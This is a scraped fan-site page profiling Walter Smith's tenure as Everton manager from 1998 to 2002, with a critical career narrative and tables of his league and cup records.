	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php/">Comprehensive list</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/rss/intro.php/">RSS Feeds</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/newsfeed/?name=Everton">NewsNow Trawl</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/rumour-mill/">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/news/media.php">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/comment/">Opinion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/">Season</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/reports/">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/reports/">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/premtable.php">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/first-team.php">First Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Appearances</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/goalscorers.php/">Goalscorers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/disciplinary.php/">Disciplinary Record</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/transfers.php">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">25-26 News</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/">Past Seasons</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/24-25/">2024-25</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/23-24/">2023-24</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/22-23/">2022-23</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/21-22/">2021-22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/20-21/">2020-21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/19-20/">2019-20</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/players/">Players</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/squad.php">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/appearances.php">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/transfers.php">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/in-the-wings.php">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/players/past/">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/legends/">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/players/goalscorers.php">Top Goalscorers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/club/">Club</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/concise/index.php/">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/honours.php/">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/history/pages/">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/folklore/">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/general.php">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/business/">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/managers/">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/goodison/">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/bramley-moore/">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/books/">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/club/stuff/">Everton Stuff</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/season/25-26/comment/">Articles</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/editorial/">Columnists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/25-26/comment/fanscomment/">Fan Articles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/talkingpoints/">Talking Points</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/memories/">Memories &#038; Nostalgia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/fans/">Fans</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/fanzines.php">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php">Web Links</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#complete">Everton Websites</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#blogs">Everton Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/podcasts.php">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/online/links/links.php#webboards">Boards &#038; Chat Rooms</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/celebrities.php">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/fans/in-verse/">Songs / In Verse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/site/">Site</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/about.php">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/comment/general/">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/members/">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/site/contact/">Submit an article</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Betting Sites</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/">Best Betting Sites UK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/">Best Football Betting Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__mobile__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/">TalkSPORT Bet Sign Up Offer</a></li>
</ul>
</li>
</ul>            </div>
        </header>  <div class="page" id="top">
	  <div class="innerpage">
 
  
    <div class="interior container clearfix">
      <a name="skiptarget"></a>
      <div class="content">
    <div id="submain" class="submain primary">
<h6 class="breadcrumb"><a href="/club/">The Club</a> &nbsp;&#187;&nbsp; <a href="/club/managers/">Managers</a></h6>

<h1>Walter Smith <span class="playerNumber">Jul 1998 - Mar 2002</span> </h1>

<div id="profilecontainer">

	<div id="profilebio">
		<div class="profileHero">
			<img src="/images/club/smith-profile.jpg">		
		</div>
      <p>Having won every trophy going north of the Border with Rangers, it was perhaps inevitable that at some point Walter Smith would be lured to England to test his managerial prowess in an altogether more difficult environment from the two- or three-horse race that Scotland's top flight had become by the late 1990s.</p>
      <p>His compatriot Alex Ferguson, the winner of far less silverware with Aberdeen than the haul Smith accumulated at Ibrox Park between 1991 and 1998 &#8211; it included seven successive title wins &#8211; had preceded him 12 years earlier and transformed Manchester United from also-rans in the old First Division into a dominant force of the Premier League and there was hope among Evertonians that the Scot could bring some of that success to Goodison Park.</p>
      <p>The size of the task that lay ahead of him was an altogether more daunting one than that which had faced Ferguson at Old Trafford. Everton had pulled off another heart-stoppingly narrow escape from relegation, the second in the space of four years, in May 1998 following a poor season which had cost Howard Kendall his job so the rebuilding job at hand was a significant one.</p>
      <p>Backed by Peter Johnson &#8211; albeit with funds that it would later emerge had been funded by borrowing rather than from the Chairman's pockets &#8211; Smith immediately set about upgrading the squad, bringing in promising Italian defender Marco Materazzi, French midfielder Olivier Dacourt, and his compatriot John Collins from Monaco. David Unsworth was brought back from West Ham via an aborted move to Aston Villa and Ibrahima Bakayoko arrived from Montpellier in October.</p>
      <p>Despite the additions, Smith struggled to get Everton moving in the right direction in his first season, not helped by the sale behind his back of Duncan Ferguson to Newcastle United for £8m to appease the banks in November 1998. Smith would later admit  in a Sky Sports interview that he thought about quitting the club many times after the Ferguson incident and claimed that it
      was only the change in the management structure above himself and his
      assistant Archie Knox that persuaded him to carry on. </p>
      <p>He said: &quot;I didn't know what was happening at all with the Duncan
        Ferguson thing, it was ridiculous.&nbsp; I didn't have a clue that so many
        things were being discussed and acted upon without my knowledge. </p>
      <p>&quot;I thought long and hard about leaving many times.&nbsp; The sort
        of situation that arose at Goodison would never have happened at Tannadice
        or Ibrox.&nbsp; I was taken aback by such a deliberate breakdown in
        communications, and day after day I reviewed my position and asked myself
        if there was any future for me. </p>
      <p>&quot;However, there was a change in the structure of the board, Peter
        Johnson left and Phillip Carter came in, and I'm getting on with him
        fine.&nbsp; We understand each other and I didn't want to leave.&nbsp; I'd
        brought in a few players and I came to the conclusion that to leave them
        would have been to leave the job unfinished, so I stayed,&quot; he added. </p>
      <p>Never rising higher than the 11th place berth they occupied following their opening day goalless draw with Aston Villa, the Blues were in danger of relegation as late in the season as early April but were rescued when new signing Kevin Campbell started scoring. </p>
      <p>Picked up from Turkish club Trabsonspor on loan the previous month, Campbell scored nine goals in five games between 11th April and 8th May to ensure that the Blues finished comfortably in fourth place that season.</p>
      <p>Signs of progress were definitely evident in Smith's second season in charge though despite an iffy start in which Everton won just two of their opening six fixtures. Materazzi had been offloaded back to Perugia following a chequered year in English football &#8211; he would go on to win the World Cup five years later with Italy &#8211; and Dacourt was sold to Lens but the acquisition of Campbell on a permanent £3m deal and Joe-Max Moore, combined with that of defender Richard Gough helped offset the departures of two potentially very good players.</p>
      <p>The 1999-2000 season as a whole demonstrated that, with most of the Everton squad fit, Smith might have been able do something useful at Everton over the long term but, having got the club back to sixth place early March 2000, injuries to
      Francis Jeffers and Campbell began to bite and with little money available, the manager turned to Mark Hughes, an unsuccessful attempt to wring the last few good moments out of a withering career.</p>
      <p>Despite a team featuring some decent players in the form of Nick Barmby, Don Hutchison and Collins, Everton finished a disappointing 13th that season, one which proved to be the high water mark of Smith's reign at Goodison Park.</p>
      <p>The summer of 2000 saw folk hero Ferguson return to the club in a cut-price deal from Newcastle along with fading England star Paul Gascoigne, Danish midfielder Thomas Gravesen, Swedish winger Niclas Alexandersson and eventual misfit Alex Nyarko. </p>
      <p>The new signings didn't translate into
      good results, however, and the Toffees began the 2000-01 season with just two wins in 11 matches in all competitions, that despite the fine goalscoring form of Jeffers who notched six in that run of games. An ignominous exit from the League Cup in the second round to Bristol Rovers was followed by two more matches without a win and Everton found themselves back in 17th place by mid-October and sat 16th on New Year's Day, 2001 having gone on another five-game run without a win.</p>
      <p>The awful 3-0 home reverse to lowly Tranmere in the FA Cup fourth round was followed by just four more Premier League wins in 15 and the Blues finished just two places off the relegation zone at the end of a campaign that represented a step backwards under Smith.</p>
      <p>In retropsect, many Evertonians felt the Scot should have been dismissed in the summer of 2001. His first two years at the club had certainly been affected by a difficult financial position and the subsequent change in ownership that saw Johnson forced out and replaced by Bill Kenwright's True Blue Holdings at the turn of 2000. </p>
      <p>But the quality of football being served up by his team was often regarded as reflective of his dour demeanour and there was growing disillusionment among fans of his management by the beginning of what would prove to be his final season in charge, even if his side would find themselves top of the Premier League after three matches at the end of August.</p>
      <p>By Boxing Day, the Blues had fallen back out of the top half of the table and were felt to be in freefall by March thanks to a run of seven games without a win in the League. Progress in the FA Cup seemed to be Smith's only path to redemption by then but when Everton lost an dreadful game at West Ham in midweek and went down 3-0 in the meekest fashion in the FA Cup quarter finals at Middlesbrough, Kenwright finally took the decision to sack Smith and replace him with fellow Scot, David Moyes. </p>
      <p>When the end finally came, it felt like a blessed release for everyone,
        except perhaps the players  who were possibly still toeing the line
        closely defined by Smith's disciplinarian side-kick, Archie Knox and his baseball
        bat. The football under Walter Smith was never stellar but it had
        become unspeakably bad; results were
        simply atrocious; the performance, motivation, organization and enthusiasm
        of the players &#8211; including those over-the-hill acquisitions that smacked of desparation &#8211; perhaps the worst indictment of a four-season fiasco that
        ultimately took Everton precisely nowhere. </p>
      <p>After spending two years out the game, Smith would return to Premier League football briefly as Assistant Manager to Alex Ferguson at Manchester United before spending three years in charge of the Scottish national team. He never would achieve success at the top of the game outside of his home country but returned to Ibrox as boss in 2007 where he would take the helm for another four years.</p>
     
      <!--
        <p>There comes a time when patience has run its course and a change must
      be made, irrespective of the possible benefits that stability in
      management may bring.&nbsp; Looking back over Walter Smith's tenure, there
      have been many, many puzzling incidents and trends that have taxed the
      patience of the Everton faithful to breaking point.&nbsp; Some forgettable
      low-lights from Walter's first season:</p>
      <ul>
        <li>The failure to negotiate a deal with Hutchison, who was sorely
        missed.</li>
        <li>The failure to hold on to John Collins, thought to be one of his
          most trusted players.</li>
        <li>The persistence with playing strange formations (4-5-1; 5-3-2) that
          simply don't work for Everton.</li>
        <li><a href="../../season/98-99/reports/notts-forest_h.htm">Notts Forest
          (h)</a>: he played an ultra-defensive line up against the
          poorest team in the league.</li>
        <li>The Dunne and Ball fiasco – disciplined for laughing at a joke on
          the coach home.</li>
      </ul>
      <p>The list for Season 1999-2000 was just as long and puzzling:</p>
      <ul>
        <li>The <a href="../../players/past/Bilic.html">Slaven Bilic</a> situation, where he was allowed to go home to Croatia when
          injured – Smith deciding the World Cup semi-finalist wasn't good
          enough for Everton</li>
        <li>Relying on the efforts of 38-year-old <a href="../../players/past/Gough.asp">Richard
          Gough</a> in defence, which
          crumbles when he gets injured</li>
        <li><a href="../../players/past/Branch.html">Michael Branch</a> introduced from nowhere in the
          <a href="../../season/99-00/reports/liverpool_a.asp"> Anfield derby</a> – to
          disastrous effect.</li>
        <li><a href="../../players/past/Unsworth.asp">David Unsworth</a> played in midfield!!!</li>
        <li>Defenders playing deep to protect a slow defence, creating virtually
          nothing as a result.</li>
        <li>Everton taking the field with 5 centre-halfs, or 7 defenders!!!</li>
        <li>Considered Mark Hughes as a reasonable signing.&nbsp;</li>
        <li>Narrowing the pitch!!!</li>
        <li>Displaying no tactical awareness whatsoever.</li>
        <li>Reputed dire words to the young players for their every
          mistake.&nbsp;</li>
      </ul>
      <p>The loss of <a href="../../players/past/Dacourt.html"> Olivier Dacourt</a> and
      <a href="../../players/past/Materazzi.html"> Marco Materazzi</a> in the summer of 1999
      – after just one season – proved to set a pattern for Smith's
      management, where the revolving door of transfers in and out succeeded in
      creating instability that was bizarrely used as a reason for Smith's lack
      of success!&nbsp; Materazzi was superb in the second half of the season,
      except for some problems against <a href="../../season/99-00/reports/sheff-wed_h.htm"> Sheffield
      Wednesday</a>.&nbsp; Dacourt looked
      class but pulled the ultimate mercenary stunt in the end.&nbsp; And
      perhaps Walter Smith himself (and his obvious limitations as an effective
      manager) was part of the reason why player turnover was so
      ridiculously high.&nbsp;&nbsp;
      <p>The more concerning trend – revealed only in numerous rumours – is
      the number of players who have fallen out with Smith, or chosen to leave
      because of clashes with Smith's management style.&nbsp; <a href="../../players/past/Hutchison.html">Don
      Hutchison</a>, <a href="../../players/past/Barmby.asp">
      Nick Barmby</a>, <a href="../../players/past/Collins.html"> John Collins</a>,
      <a href="../../players/past/Jeffers.asp"> Francis Jeffers</a>, <a href="../../players/past/HughesS.asp"> Stephen
      Hughes</a>, <a href="../../players/past/Jevons.asp"> Phil Jevons</a>...&nbsp;&nbsp;
      <p><b>May 99:</b> Later, in a Sky Sports interview with Jimmy Hill, Walter
      Smith admitted that he thought about quitting the club many times when
      Duncan Ferguson was sold without his knowledge.&nbsp; He claimed that it
      was only the change in the management structure above himself and his
      assistant Archie Knox that persuaded him to carry on.
      <p>He said: &quot;I didn't know what was happening at all with the Duncan
      Ferguson thing, it was ridiculous.&nbsp; I didn't have a clue that so many
      things were being discussed and acted upon without my knowledge.
      <p>&quot;I thought long and hard about leaving many times.&nbsp; The sort
      of situation that arose at Goodison would never have happened at Tannadice
      or Ibrox.&nbsp; I was taken aback by such a deliberate breakdown in
      communications, and day after day I reviewed my position and asked myself
      if there was any future for me.
      <p>&quot;However, there was a change in the structure of the board, Peter
      Johnson left and Phillip Carter came in, and I'm getting on with him
      fine.&nbsp; We understand each other and I didn't want to leave.&nbsp; I'd
      brought in a few players and I came to the conclusion that to leave them
      would have been to leave the job unfinished, so I stayed,&quot; he added.
      <p>Walter Smith really should have gone at the end of 2000-01 season —
      if not before.&nbsp; The season under Smith became just one long catalogue
      of shame and humiliation, from the Worthington Cup defeat against <a href="../../season/00-01/reports/bristol-rvrs_a.asp">Bristol
      Rovers</a> to the FA Cup embarrassment against <a href="../../season/00-01/reports/tranmere_h.asp">Tranmere
      Rovers</a>; the farce of signing <a href="../../players/past/Nyarko.asp">Alex
      Nyarko</a> with his season-long tantrums and
      whining self-pity; the endless catalog of injuries; the Gazza saga; the
      mistaken signings of <a href="../../players/past/Alexandersson.asp">Alexandersson</a>,
      <a href="../../players/past/Ferguson.asp">Ferguson</a>, Pistone: the humiliation
      against <a href="../../season/00-01/reports/man-city_a.asp"> Man City</a>... the list goes on and on.</p>
      <p>Walter had clearly lost all his enthusiasm by the end of that
      season.&nbsp; If he'd gone after ensuring our survival, he could have kept
      some dignity.&nbsp; By the end, nearly all the fans were fed up of him,
      while the know-nothing pundits and journalists were defending him almost
      to a man.<p>Perhaps Walter Smith's lasting legacy was this: offered the choice of 
      David Ginola or Jay-Jay Okcha, which did he choose?&nbsp; And why?&nbsp; 
      Of course, it was Ginola, and the reason was that his salary would be 
      heavily sponsored by Aston Villa — just to get him off their books — 
      while Okacha went on to have a great twilight career with Bolton 
      Wanderers.&nbsp;-->
  </div>

	<div id="detailscolumn">
	
	<h3>FactFile</h3>
	
       <table class="playerinfo">
  
          <tr class="detailrow">
            <td scope="row" class="titles">Born</td>
            <td scope="row" class="details">Lanark, Sco.</td>
        </tr>
         <tr class="detailrow">
            <td scope="row" class="titles">Date of birth</td>
            <td scope="row" class="details">24 February 1948</td>
        </tr>
        <tr class="detailrow">
            <td scope="row" class="titles">Nationality</td>
            <td scope="row" class="details">Scottish</td>
        </tr>

          		</table>

          <table class="playerinfo">
   
                 <tr class="detailrow">
            <td scope="row" class="titles">Appointed</td>
            <td scope="row" class="details">July 1998</td>
        </tr>

                    <tr class="detailrow">
            <td scope="row" class="titles">Joined from</td>
            <td scope="row" class="details">Glasgow Rangers</td>
        </tr>
                    <tr class="detailrow">
                      <td scope="row" class="titles">Left Everton (sacked)</td>
                      <td scope="row" class="details">13 March, 2002</td>
                    </tr>
                          
                           <tr class="detailrow">
            <td scope="row" class="titles">Everton trophies</td>
            <td scope="row" class="details">None</td>
        </tr>
      </table>

   
      
     <table class="playerinfo">
    	 <tr class="detailrow">
            <td scope="row" class="titles">Played for</td>
           <td scope="row" class="details">Dundee United, Dallas Tornado (loan), Dumbarton</td>
        </tr>
	     <tr class="detailrow">
            <td scope="row" class="titles">Previously managed</td>
            <td scope="row" class="details">Glasgow Rangers, Scotland</td>
        </tr>

	  </table>
	
	  <table class="playerinfo">
     <tr class="detailrow">
            <td scope="row" class="details" colspan="2">
&#187; <a href="https://en.wikipedia.org/wiki/Walter_Smith" target="_blank">Wikipedia Entry</a></td>
        </tr>
	</table>

      
	</div>

	<div class="emptyclear"></div>
	

</div>
<br />

<h3>Everton Premier League Record</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th> Pld</th>
          <th> W</th>
          <th> D </th>
          <th> L</th>
          <th> GF</th>
          <th> GA </th>
          <th> Pts </th>
          <th> Final
            Pos. </th>
            <th>Win %</th>
        </tr>
          
 
        <tr align="center">
          <th><a href="http://www.toffeeweb.com/season/98-99/reports/index.htm">1998-99</a></th>
          <td>38</td>
          <td>11</td>
          <td>10</td>
          <td>17</td>
          <td>42</td>
          <td>47</td>
          <td>43</td>
          <td>14th</td>
          <td>29%</td>
        </tr>
        <tr align="center">
          <th><a href="/season/99-00/index.asp">1999-00</a></th>
          <td>38</td>
          <td>12</td>
          <td>14</td>
          <td>12</td>
          <td>59</td>
          <td>49</td>
          <td>50</td>
          <td>13th</td>
          <td>32%</td>
        </tr>

        <tr align="center">
          <th><a href="/season/00-01/index.asp">2000-01</a></th>
          <td>38</td>
          <td>11</td>
          <td>9</td>
          <td>18</td>
          <td>45</td>
          <td>59</td>
          <td>42</td>
          <td>16th</td>
          <td>29%</td>
        </tr>
        <tr align="center">
          <th><a href="/season/01-02/index.asp">2001-02</a></th>
          <td>29</td>
          <td>7</td>
          <td>9</td>
          <td>13</td>
          <td>27</td>
          <td>35</td>
          <td>30</td>
          <td>16th</td>
          <td>24%</td>
        </tr>
        <tr align="center">
          <th>Totals:</th>
          <td><strong>143</strong></td>
          <td><strong>41</strong></td>
          <td><strong>42</strong></td>
          <td><strong>60</strong></td>
          <td><strong>173</strong></td>
          <td><strong>190</strong></td>
          <td><strong>165</strong></td>
          <td><strong>15th</strong></td>
          <td><strong>28.5%</strong></td>
                </tr>
</table>

    
        
            
<h3>Everton FA Cup Record</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th>Season</th>
          <th>Rnd</th>
          <th>Played</th>
          <th>Won</th>
          <th>Drawn</th>
          <th>Lost</th>
          <th>GF</th>
          <th>GA</th>
          <th>Win %</th>
        </tr>
          
 
        <tr align="center">
          <th><a href="http://www.toffeeweb.com/season/98-99/reports/index.htm">1998-99</a></th>
          <td>6th</td>
          <td>4</td>
          <td>3</td>
          <td>0</td>
          <td>1</td>
          <td>6</td>
          <td>5</td>
          <td>75%</td>
        </tr>
        <tr align="center">
          <th><a href="/season/99-00/index.asp">1999-00</a></th>
          <td>6th</td>
          <td>5</td>
          <td>3</td>
          <td>1</td>
          <td>1</td>
          <td>6</td>
          <td>4</td>
          <td>60%</td>
        </tr>

        <tr align="center">
          <th><a href="/season/00-01/index.asp">2000-01</a></th>
          <td>4th</td>
          <td>2</td>
          <td>1</td>
          <td>0</td>
          <td>1</td>
          <td>2</td>
          <td>4</td>
          <td>50%</td>
        </tr>
        <tr align="center">
          <th><a href="/season/01-02/index.asp">2001-02</a></th>
          <td>6th</td>
          <td>5</td>
          <td>3</td>
          <td>1</td>
          <td>1</td>
          <td>7</td>
          <td>5</td>
          <td>60%</td>
        </tr>
        <tr align="center">
          <th>Totals:</th>
          <td></td>
          <td><strong>16</strong></td>
          <td><strong>10</strong></td>
          <td><strong>2</strong></td>
          <td><strong>4</strong></td>
          <td><strong>21</strong></td>
          <td><strong>18</strong></td>
          <td><strong>61%</strong></td>
        </tr>
</table>
                   
                   <br />
                   
                   <h3>Everton League Cup Record</h3>
                   <table class="bioCareer" border="0">
                     <tr>
                       <th>Season</th>
                       <th>Rnd</th>
                       <th>Played</th>
                       <th>Won</th>
                       <th>Drawn</th>
                       <th>Lost</th>
                       <th>GF</th>
                       <th>GA</th>
                       <th>Pens</th>
                       <th>Win %</th>
                     </tr>
                     <tr align="center">
                       <th><a href="http://www.toffeeweb.com/season/98-99/reports/index.htm">1998-99</a></th>
                       <td>4th</td>
                       <td>4</td>
                       <td>2</td>
                       <td>1</td>
                       <td>1</td>
                       <td>7</td>
                       <td>5</td>
                       <td>4-5</td>
                       <td>50%</td>
                     </tr>
                     <tr align="center">
                       <th><a href="/season/99-00/index.asp">1999-00</a></th>
                       <td>2nd</td>
                       <td>2</td>
                       <td>0</td>
                       <td>1</td>
                       <td>1</td>
                       <td>1</td>
                       <td>2</td>
                       <td></td>
                       <td>0%</td>
                     </tr>
                     <tr align="center">
                       <th><a href="/season/00-01/index.asp">2000-01</a></th>
                       <td>2nd</td>
                       <td>2</td>
                       <td>0</td>
                       <td>1</td>
                       <td>1</td>
                       <td>2</td>
                       <td>2</td>
                       <td>2-4</td>
                       <td>0%</td>
                     </tr>
                     <tr align="center">
                       <th><a href="/season/01-02/index.asp">2001-02</a></th>
                       <td>2nd</td>
                       <td>1</td>
                       <td>0</td>
                       <td>0</td>
                       <td>1</td>
                       <td>1</td>
                       <td>1</td>
                       <td>4-5</td>
                       <td>0%</td>
                     </tr>
                     <tr align="center">
                       <th>Totals:</th>
                       <td>2.5</td>
                       <td><strong>9</strong></td>
                       <td><strong>2</strong></td>
                       <td><strong>3</strong></td>
                       <td><strong>4</strong></td>
                       <td><strong>11</strong></td>
                       <td><strong>10</strong></td>
                       <td>&nbsp;</td>
                       <td><strong>12.5%</strong></td>
                     </tr>
                   </table>
<br>
<h3>Previous Management Record</h3>
      <table class="bioCareer" border="0">
        <tr>
          <th class="bioSeason">Season</th>
          <th class="bioLAlign">Team</th>
          <th>Pld</th>
          <th>W</th>
          <th>D</th>
          <th>L</th>
          <th>F</th>
          <th>A</th>
          <th>Pts</th>
          <th>Win %</th>

                </tr>


          
        <tr>
          <th align="left"> 1991-1998 </th>
          <td class="bioAlign">Glasgow Rangers</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>
          <td>&nbsp;</td>

                </tr>
</table>
      <br />
      <br />
      <h3>Previous Honours </h3>
      <p>7 Scottish League Championships (1991, 1992,
      1993, 1994, 1995, 1996, 1997)<br />
3 Scottish Cups (1992, 1993, 1996)<br />
3 League Cups (1993, 1994, 1997)</p>
      <p><br />
  <br />
</p>
</div> <!-- /content -->
    </div><!-- /submain primary -->
      
   <div class="tertiary sidebar"><!-- sidebar -->
	  
	  	  
		  <!-- <div class="errorbox" style="margin: 0 0 1.5em 0; width: 100%; border: solid 2px #0c9af5; padding: 1.5em;">
			<h4>Login Issues</h4>
			<p>If you're experiencing problems logging in, please <a href="/season/24-25/comment/general/45251.html">check out this page</a></p>
		  </div> 		  -->
	         
 	     					 
				 <div class="spmpu supersky">
				  <div>
				  





 
				  </div>
									
				  </div><br>
				  	           
	           <div class="spnews">
		 <!-- 
<div style="margin: 0 0 1.5em 0; width: 100%;">
			   <a href="/fans/competitions/iykyh.php"><img style="max-width: 100%; height: auto;" src="/images/ads/win-iykyh-300.png"></a>
				 </div> 	 -->
				 
				 
 <div id="subNews" class="spnews linkCluster">
              		<h2 class="home-section-header" style="padding-top: 0.25em;"><a href="/season//news/">Latest News</a></h2>
    
 			<ul class="home-news-block clearfix"> 
	 		      
		       		<li class="homeNewsItem clearfix">
